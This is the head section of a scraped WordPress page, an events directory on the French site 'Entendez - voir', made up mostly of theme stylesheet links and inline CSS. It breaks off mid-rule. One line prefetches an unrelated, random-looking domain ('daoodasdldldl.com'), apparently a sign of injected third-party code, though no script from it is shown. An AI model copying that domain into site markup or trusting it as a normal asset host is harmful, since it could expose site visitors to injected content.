

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entendez-voir.fr/event-directory/
body_size: 25112
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Finbuzz WordPress Business Theme">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Events &#8211; Entendez &#8211; voir</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Entendez - voir &raquo; Flux" href="https://entendez-voir.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entendez-voir.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentendez-voir.fr%2Fevent-directory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entendez-voir.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentendez-voir.fr%2Fevent-directory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://entendez-voir.fr/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://entendez-voir.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--finbuzz-primary: #fa360a;--wp--preset--color--finbuzz-secondary: #ff5e17;--wp--preset--color--finbuzz-button-dark-gray: #111111;--wp--preset--color--finbuzz-button-light-gray: #a5a5a5;--wp--preset--color--finbuzz-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--finbuzz-gradient-color: linear-gradient(to right,#ff5e17,#fa360a);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='finbuzz-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C400%7CSource+Sans+Pro%3A400%2C500%2C600%2C700%2Cnormal&#038;subset=latin&#038;display=fallback&#038;ver=2.1.4'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/bootstrap.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='flaticon-finbuzz-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/fonts/flaticon-finbuzz/flaticon.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/magnific-popup.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/font-awesome.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/animate.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-default-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/default.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-elementor-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/elementor.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-rt-animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/rt-animate.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-style-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/style.css?ver=2.1.4'  media='all' />
<style id='finbuzz-style-inline-css' >
	
	.entry-banner {
					background-image: url(https://entendez-voir.fr/wp-content/themes/finbuzz/assets/img/banner.png);
			background-repeat: no-repeat;
			background-size: cover;
			background-position:bottom;
			}

	.content-area {
		padding-top: 130px; 
		padding-bottom: 120px;
	}
		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
		.error-page-area .error-page-content {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=finbuzz-style-inline-css */
</style>
<style id='finbuzz-dynamic-inline-css' >
body{ --rt-primary-color: #eaa627; --rt-secondary-color: #ffa996; }  @media ( min-width:1400px ) { .container {  max-width: 1170px!important; } } a { color: #eaa627; }  .primary-color { color: #eaa627; } .secondary-color { color: #ffa996; }  .site-header .site-branding a img, .rt-sticky .site-branding .dark-logo img{  max-width: 190px; } .mean-container .mean-bar img {  max-width: 170px; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Source Sans Pro', sans-serif; font-weight : 700; } h1 { font-size: 46px; line-height: 50px; font-style: normal; } h2 { font-size: 36px; line-height: 44px; font-style: normal; } h3 { font-size: 28px; line-height: 36px; font-style: normal; } h4 { font-size: 22px; line-height: 32px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 14px; line-height: 24px; font-style: normal; } .topbar-style-2 .header-top-bar, .topbar-style-3 .header-top-bar{ background-color: #eaa627; }  .topbar-left .header-button a, .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn { color: #ffffff; } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn, .header-style-2 .header-top-right li .header-right-button .header-btn, .accordion-style-3 .accordion-button.collapsed:before, .header-style-4 .info-wrap .header-right-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn:hover, .header-style-2 .header-top-right li .header-right-button .header-btn:hover, .header-style-4 .info-wrap .header-right-button a:hover, .header-style-4 .info-wrap .header-right-button a:hover { background-image: linear-gradient(to right, #eaa627 , #ff5e17); } .mobile-top-bar .header-social li a:hover, .header-style-9 .header-area .header-right .info-wrap li .header-right-button a, .topbar-style-4 .tophead-right .header-button:after{ background:#eaa627} .topbar-right ul .topbar-social a:hover, .topbar-left .header-button a i, .header-style-2 .header-top .header-top-middle .header-button a i, .header-style-4 .info-wrap .search-btn i:hover{ color:#eaa627} .mobile-top-bar .header-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i{ color:#eaa627} .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon:hover, .header-style-9 .header-area .header-right .info-wrap li.search-btn a:hover{ background-color:#eaa627; }  .header-style-1.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-5.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-3.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-3.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-1.trheader .additional-menu-area span.side-menu-trigger span::before { background-color: #ffffff; }   .header-style-6.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-7.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-8.trheader .header-menu .additional-menu-area span.side-menu-trigger span {  border-color: #ffffff; } .header-style-6.trheader .header-icon-area:before, .header-style-7.trheader .header-icon-area:before, .header-style-8.trheader .header-icon-area:before {  background:#ffffff; } .header-style-1 .info-wrap li.search-btn i:before, .header-style-3 .info-wrap li.search-btn i:before, .header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon i, .main-navigation .menu .menu-item-has-children:after, .header-style-4 .info-wrap .search-btn i, .header-style-6 .header-icon-area .search-icon a i, .header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-7 .info-wrap .info .info-text i, .header-style-7 .cart-area .cart-trigger-icon, .header-style-7 .header-icon-area .search-icon a, .header-style-8 .cart-area .cart-trigger-icon, .cart-area .cart-trigger-icon, .header-style-8 .info-wrap .header-3-right .header-button i, .header-style-9 .info-wrap .search-btn i, .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon, .header-style-8 .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#dd3333; }  .header-style-10 .header-area .header-right .search-icon svg path{  stroke: #dd3333 } .trheader .header-icon-area:before, .header-style-1.trheader .info-wrap .search-btn i:before, .header-style-4.trheader .info-wrap .search-btn i, .trheader.cart-area .cart-trigger-icon, .trheader.header-style-5 .info-wrap .cart-area .cart-trigger-icon, .header-style-3.trheader .info-wrap .search-btn i:before, .header-style-2.trheader .menu-wrap .info-wrap .header-icon-area .search-icon i, .header-style-1.trheader ul.info-wrap .header-number .media .item-icon, .trheader .header-top-right li .media .item-icon, .header-style-8.trheader .cart-area .cart-trigger-icon, .trheader.header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-6.trheader .header-icon-area .search-icon a i, .header-style-7.trheader .header-icon-area .search-icon a, .header-style-7.trheader .cart-area .cart-trigger-icon, .header-style-7.trheader .info-wrap .info .info-text i, .header-style-10.trheader .header-area .header-right .cart-area .cart-trigger-icon, .header-style-8.trheader .info-wrap .header-3-right .header-button i, .header-style-8.trheader .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#ffffff; }  .header-style-10.trheader .header-area .header-right .search-icon svg path{  stroke: #ffffff; } .header-style-7 .menu-layout7, .header-style-8 .header-style-8-menu .menu-wrap, .rt-sticky .header-style-8-menu { background-color:#eaa627; } .header-style-8.trheader .header-area .header-menu.rt-sticky{ background:transparent; box-shadow:none } .header-style-7 .menu-layout7.rt-sticky { background: rgba(234, 166, 39, 0.95); } .trheader.header-style-7 .menu-layout7.rt-sticky{ background: rgba(234, 166, 39, 0.95); } .header-style-8 .header-top-8-wrap .header-info-wrap i{ color:#eaa627; } .site-header .main-navigation nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 16px; line-height: 22px; font-weight : normal;  font-style: normal; } .site-header .main-navigation ul li.mega-menu ul:after { background:#fea85d; } .site-header .main-navigation ul li ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px;  color: #000000; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px; font-weight : normal; font-style: normal; }  .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu li:hover a,  .rt-slide-nav .offscreen-navigation li:hover > a {  color: #fea85d; } .rt-slide-nav .offscreen-navigation ul li:hover > a:before{  background-color: #fea85d; }  .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover{ color: #fea85d; } .site-header .main-navigation nav ul li a.active, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li.current-menu-item > a, .header-style-8 .site-header .main-navigation nav > ul > li.current-menu-item > a{  color: #fea85d; } .trheader .site-header .main-navigation .menu > li > a, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-label, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-number, .trheader .header-top-middle .item-paragraph, .header-style-5.trheader .header-number .media .media-body a, .header-style-5.trheader .header-number .media .media-body .item-label, .header-style-2.trheader .header-top .header-top-middle .header-button a, .header-style-2.trheader .header-top-right li .media .media-body .item-label, .header-style-7 .header-menu .info-wrap .info-text a, .header-style-8.trheader .header-top-8-wrap .header-info-wrap span, .header-style-8.trheader .header-top-8-wrap .header-info-wrap a, .header-style-2.trheader .header-top-right li .media .media-body a{ color: #010101; } .trheader .main-navigation .menu .menu-item-has-children:after{ color:#010101; } .header-style-4 .info-wrap .search-btn i:hover{ color: #eaa627; } .header-style-1 .site-header .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover { color: #fea85d; } .site-header .main-navigation ul.menu > li.current-menu-item > a::before{ background-color: #fea85d; } .site-header .main-navigation ul li ul li a { color: #000000; } .additional-menu-area .sidenav-social span a:hover i, .additional-menu-area .sidenav ul li a:hover, .additional-menu-area .sidenav .closebtn{ color: #eaa627; } .header-style-5.trheader .header-area .header-menu.rt-sticky{ background:#eaa627; } .header-style-5 .header-area .header-menu.rt-sticky{ background:#eaa627; } .site-header .main-navigation ul li ul li, .site-header .main-navigation ul li ul{ background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover:after{ color:#111111; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover, .site-header .main-navigation ul li ul li a:hover:before, .site-header .main-navigation ul li ul li a::before { color: #eaa627; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #eaa627; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #000000} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:hover:before { color: #eaa627; } .site-header .main-navigation ul li ul:after, .site-header .main-navigation ul li.mega-menu > ul:after { background:#eaa627; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eaa627; } .mean-container a.meanmenu-reveal span { background-color: #eaa627; } .mean-container .mean-bar {  border-color: #eaa627; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #fea85d; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #eaa627; } .header-style-1 ul.info-wrap .header-number .media .item-icon { color: #eaa627; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #fea85d; } .site-header .search-box .search-text { border-color: #eaa627; } .header-style-1 .site-header .header-top .icon-left { border-color: #ffa996; } .header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .item-icon { color:#eaa627} .header-style-1 .menu-wrap .main-navigation .menu li.current-menu-item > a, .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current-menu-item > a { color: #fea85d; } .rt-sticky-menu-wrapper { border-color: #eaa627} .header-style-6.trheader .header-area .header-menu.rt-sticky{ background-color:#eaa627; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ebebeb; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #eaa627; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #a6a6a6; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #eaa627; } .entry-banner:after {   background: rgba(0, 0, 0, 0); } .entry-banner .entry-banner-content { padding-top: 50px; padding-bottom: 40px; }  a.scrollup { background-color: #eaa627; } a.scrollup:hover { color: #eaa627; } .footer-top-area { background-color: #ffffff;  }  .footer-area .widgettitle:after, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button{ background-color: #eaa627; } .footer-area .widgettitle:before{ background-color: #ffa996; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #eaa627; } .rt-box-title-1 span { border-top-color: #eaa627; } .footer-area .rt_footer_social_widget .footer-social li a:hover{ background:#eaa627; }  .widget_finbuzz_download .download-list .item .item-icon2 a, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::after, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before { background:#eaa627; 